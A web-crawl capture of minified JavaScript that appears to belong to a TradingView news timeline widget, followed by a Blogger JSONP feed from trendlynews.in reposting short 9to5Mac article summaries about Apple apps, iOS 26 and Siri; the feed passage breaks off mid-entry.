l()(c,Fe().button,Fe()[t],Fe()[h],Fe()[n],o&&Fe().stretch,a&&Fe().withStartIcon,i&&Fe().withEndIcon,v&&Fe().iconOnly,_,u&&Fe().grouped,u&&!m&&Fe().adjustPosition,u&&d.isTop&&Fe().firstRow,u&&d.isLeft&&Fe().firstCol,g&&f&&Fe().multilineContent,p&&Fe().link,je)}function We(e){const{startSlot:t,iconOnly:n,children:o,endSlot:a,primaryText:i,secondaryText:s}=e;if(t&&a&&n)return r.createElement("span",{
className:l()(Fe().slot,Fe().startSlotWrap)},t);const c=n&&(t??a),u=!t&&!a&&!n&&!o&&i&&s;return r.createElement(r.Fragment,null,t&&r.createElement("span",{className:l()(Fe().slot,Fe().startSlotWrap)},t),o&&!c&&r.createElement("span",{className:Fe().content},o),a&&r.createElement("span",{className:l()(Fe().slot,Fe().endSlotWrap)},a),u&&!c&&function(e){return e.primaryText&&e.secondaryText&&r.createElement("div",{className:l()(Fe().textWrap,je)},r.createElement("span",{className:Fe().primaryText}," ",e.primaryText," "),"string"==typeof e.secondaryText?r.createElement("span",{className:Fe().secondaryText}," ",e.secondaryText," "):r.createElement("span",{className:Fe().secondaryText},r.createElement("span",null,e.secondaryText.firstLine),r.createElement("span",null,e.secondaryText.secondLine)))}(e))}const Qe=r.createContext({isGrouped:!1,cellState:{isTop:!0,isRight:!0,isBottom:!0,isLeft:!0}});function qe(e){return Ke(e,Je)}function Ye(e){return Ke(e,Xe)}function Ke(e,t){const n=Object.entries(e).filter(t),r={};for(const[e,t]of n)r[e]=t;return r}function Je(e){const[t,n]=e;return 0===t.indexOf("data-")&&"string"==typeof n}function Xe(e){return 0===e[0].indexOf("aria-")}function et(e){const{className:t,color:n,variant:r,size:o,stretch:a,iconOnly:i,startSlot:l,endSlot:s,...c}=e;return{...c,...qe(e),...Ye(e)}}function tt(e){const{reference:t}=e,{isGrouped:n,cellState:o,disablePositionAdjustment:a}=(0,r.useContext)(Qe),i=Ge({...e,isGrouped:n,cellState:o,disablePositionAdjustment:a,isAnchor:!0});return r.createElement("a",{...et(e),className:i,ref:t},r.createElement(We,{...e}))}var nt=n(628702),rt=n(479714);function ot(e){return r.createElement("div",{className:rt.container,"data-name":e.dataName},r.createElement("div",{className:rt.content},r.createElement(Te,{className:rt.icon,icon:nt}),r.createElement("p",{className:rt.title},e.title),r.createElement("p",{className:rt.subtitle},e.subtitle),e.children&&r.createElement("div",{className:rt.childrenContainer},e.children)))}function at(e){const{symbolName:t}=e;return t?r.createElement(ot,{dataName:"no-news-state-cards",subtitle:a.t(null,void 0,n(137413)).format({symbolName:t}),title:a.t(null,void 0,n(653273))}):r.createElement(ot,{dataName:"empty-state-cards",title:a.t(null,void 0,n(338402)),subtitle:a.t(null,void 0,n(509509))},r.createElement(tt,{variant:"secondary",size:"large",href:".",color:"black","data-name":"reload-news-cards-button"},a.t(null,void 0,n(983397))))}function it(){const e=window;return{...e.initData.widgetDefaults,...e.initData.hashSettings,...e.initData.querySettings}}var lt=n(950305);Promise.all([n.e(51307),n.e(68984),n.e(10147)]).then(n.bind(n,673747));const st=me();var ct=n(901107),ut=n(351079),dt=n(439563);var mt=n(632227),gt=n(904237);const ft=(0,r.createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"});var pt=n(314802),ht=n(680574);const yt={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function _t(e){const[t]=(0,r.useState)({isOnMobileAppPage:e=>(0,pt.isOnMobileAppPage)(yt[e]),isRtl:(0,ht.isRtl)(),
locale:window.locale,renderMode:e.renderMode??"legacy"});return r.createElement(ft.Provider,{value:t},e.children)}n(235389),n(7742);!async function(e){(await(0,dt.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}("timeline");const vt=(0,o.ensureNotNull)(document.querySelector(".js-timeline-widget-ssr-root")),bt=(le(),ie)[(0,o.ensureDefined)(vt.dataset.propsId)],wt=it(),Et=(0,ee.filterUtmInfo)(wt),{whitelabel:xt}=wt;(0,ct.createEmbedWidgetWrapper)(vt,"timeline",Et,{isWhiteLabel:xt,copyrightOptions:{verticalPosition:ut.CopyrightPosition.Vertical.Top,mode:"small_old"}}),function(e,t,n="legacy"){const o=r.createElement(_t,{renderMode:n},e);if("modern"===n){const e=(0,gt.hydrateRoot)(t,o);return{render(t){e.render(r.createElement(_t,{renderMode:n},t))},unmount(){e.unmount()}}}mt.hydrate(o,t)}(r.createElement((function(e){const{news:t,symbolName:o,symbolLogoId:i,symbolPageUrl:l}=e,[s,c]=r.useState(l),[u,d]=r.useState({utm_medium:"widget_new",utm_campaign:"timeline"}),m=a.t(null,void 0,n(534162)),g=r.useRef(null);return r.useEffect((()=>{const e=it(),t=(0,ee.filterUtmInfo)(e);d(t),e.largeChartUrl?c(e.largeChartUrl+(0,ee.buildUtmQueryString)(t||{},!e.largeChartUrl.includes("?"))):l&&c(l+(0,ee.buildUtmQueryString)(t||{},!l.includes("?")))}),[]),r.createElement("div",{className:lt.container,ref:g},r.createElement("div",{className:lt.header},o?r.createElement(r.Fragment,null,r.createElement(h,{logoUrl:i?st.getSymbolLogoUrl(i,ce.Medium):void 0,size:"medium",className:lt.icon}),r.createElement("h1",{className:lt.title},r.createElement("a",{className:lt.link,target:"_blank",href:s},o),m)):r.createElement("h1",{className:lt.title},m)),r.createElement("div",{className:lt.innerContainer},0===t.length?r.createElement(at,{symbolName:o}):r.createElement("div",null,r.createElement(Ze,{showSymbol:!o,news:t,utmInfo:u}))))}),{...bt,displayMode:wt.displayMode}),vt)},680574:(e,t,n)=>{"use strict";n.d(t,{isRtl:()=>r});n(64531);const r=()=>"rtl"===window.document.dir;new RegExp("‎|‪|‫|‬","g")},864671:(e,t,n)=>{"use strict";function r(e,t,n,r,o){let a="";if(r=r?"; path="+r:"",o=o?"; domain="+o:"",n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),a="; expires="+e.toUTCString()}else a="";document.cookie=e+"="+t+a+o+r}function o(e){const t=e+"=",n=document.cookie.split(";");for(let e=0;e<n.length;e++){let r=n[e];for(;" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null}n.d(t,{get:()=>o,set:()=>r})},733106:(e,t,n)=>{"use strict";n.d(t,{isInternalHost:()=>r});function r(e,t=window.location.hostname){const n="."===t.slice(-1)?3:2,r=t.toLowerCase().split(".").slice(-n),o=e.toLowerCase().split(".").slice(-r.length);return r.join(".")===o.join(".")}},172840:(e,t,n)=>{"use strict";function r(e,t=!1){"loading"!==document.readyState?t?setTimeout((()=>e()),1):e():document.addEventListener("DOMContentLoaded",(()=>e()))}n.d(t,{whenDocumentReady:()=>r});new Promise((e=>{r(e)}))},590589:(e,t,n)=>{"use strict";n.d(t,{handleTVLinksClick:()=>i});var r=n(439563),o=n(105035),a=n(733106)
;function i(){document.addEventListener("click",(e=>{const t=e.target.closest(":link");if(!t?.hostname||!(0,a.isInternalHost)(t.hostname,"tradingview.com"))return;const n=t.dataset.targetType||null;!function(e,t){const n=function(){const e=window.initData.hashSettings;if(Object.keys(e).length>0)return(0,o.filterUtmInfo)(e);const t=new URLSearchParams(location.href);return{utm_campaign:t.get("utm_campaign")||void 0,utm_source:t.get("utm_source")||void 0}}(),a=function(e){const t=location.ancestorOrigins?.[0]||document.referrer;return e.utm_source||function(e){try{return new URL(e).host}catch(e){return""}}(t)}(n),i={widget_type:l(n),domain:a,link:e,target_type:t};!async function(e){(await(0,r.getEmbedWidgetTracker)())?.trackWidgetTVLinkClick(e)}(i)}(t.href,n)}))}function l(e){if(e.utm_campaign)return e.utm_campaign;const t=location.pathname;return t.includes("embed-widget")?t.split("/")[2]:t}},602948:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M3.92 7.83 9 12.29l5.08-4.46-1-1.13L9 10.29l-4.09-3.6-.99 1.14Z"/></svg>'},117818:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg>'},628702:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="currentColor" fill-rule="evenodd" d="M14 12h80v29h15v60.5a9.5 9.5 0 0 1-8.15 9.4v.1H27.7A13.69 13.69 0 0 1 14 97.31V12zm77.75 95H27.7A9.69 9.69 0 0 1 18 97.31V16h72v85.5c0 2.05.65 3.95 1.75 5.5zm7.75 0a5.5 5.5 0 0 0 5.5-5.5V45H94v56.5a5.5 5.5 0 0 0 5.5 5.5zM81 69H27v-4h54v4zM27 87h33v-4H27v4zm54-54H61v-4h20v4zM61 51h20v-4H61v4zM35.17 40l-8.58-8.59 2.82-2.82L38 37.17l8.59-8.58 2.82 2.82L40.83 40l8.58 8.59-2.82 2.82L38 42.83l-8.59 8.58-2.82-2.82L35.17 40z"/></svg>'},735566:(e,t,n)=>{"use strict";var r;n.r(t),n.d(t,{LOGLEVEL:()=>r,getLogHistory:()=>v,getLogLevel:()=>g,getLogger:()=>w,getRawLogHistory:()=>y,isHighRateEnabled:()=>f,loggingOff:()=>x,loggingOn:()=>E,serializeLogHistoryEntry:()=>_,setHighRateStatus:()=>h,setLogLevel:()=>p}),function(e){e[e.ERROR=1]="ERROR",e[e.WARNING=2]="WARNING",e[e.INFO=3]="INFO",e[e.NORMAL=4]="NORMAL",e[e.DEBUG=5]="DEBUG"}(r||(r={}));let o=0;const a=1e3,i=[];let l=null,s=null,c=null,u=null,d=r.WARNING,m=!1;function g(){return d}function f(){return m}function p(e){e=Math.max(r.ERROR,Math.min(r.DEBUG,e)),d=e}function h(e){m=e}function y(e,t){let n=i.reduce(((e,t)=>e.concat(t)),[]);return n.sort(((e,t)=>e.id-t.id)),void 0!==t&&(n=n.filter((e=>e.subSystemId===t))),"number"==typeof e&&(n=n.slice(-e)),n}function _(e){return new Date(e.timestamp).toISOString()+":"+e.subSystemId+":"+e.message.replace(/"/g,"'")}const v=(e,t)=>function(e,t){let n,r=0,o=0;for(n=e.length-1;n>=1&&(r+=8*(1+encodeURIComponent(e[n]).length),
!(n-1>0&&(o=8*(1+encodeURIComponent(e[n-1]).length),r+o>t)));n--);return e.slice(n)}(y(e,t).map(_),75497472);function b(e,t,n,i){if(t===s&&i.id===c)return;const m=new Date;if(e<=r.NORMAL&&function(e,t,n,r,i){"function"==typeof structuredClone&&(t=structuredClone(t)),t=t.slice(0,a);const l={id:o,message:t,subSystemId:r,timestamp:Number(e)};o+=1,n.push(l),void 0!==i&&n.length>i&&n.splice(0,1)}(m,t,n,i.id,i.maxCount),e<=d&&(!i.highRate||f())&&(!l||i.id.match(l))){const n=m.toISOString()+":"+i.id+":"+t;switch(e){case r.DEBUG:console.debug(n);break;case r.INFO:case r.NORMAL:i.color?console.log("%c"+n,"color: "+i.color):console.log(n);break;case r.WARNING:console.warn(n);break;case r.ERROR:console.error(n)}s=t,c=i.id,null!==u&&clearTimeout(u),u=setTimeout((()=>{s=null,c=null,u=null}),1e3)}}function w(e,t={}){const n=[];i.push(n);const o=Object.assign(t,{id:e});function a(e){return t=>b(e,String(t),n,o)}return{logDebug:a(r.DEBUG),logError:a(r.ERROR),logInfo:a(r.INFO),logNormal:a(r.NORMAL),logWarn:a(r.WARNING)}}const E=(e,t)=>{p(r.DEBUG),m=Boolean(e),l=t||null},x=()=>{p(r.INFO)}}},e=>{e.O(0,[24858,26184,622,24840,80417,54619,4857,35711,86623,15135,69331,2853,82321,49516],(()=>{return t=740626,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112404283740273912793_1768886574216&_=1768886574217
body_size: 4871
content:
// API callback
jQuery112404283740273912793_1768886574216({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-20T02:38:22.087+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app 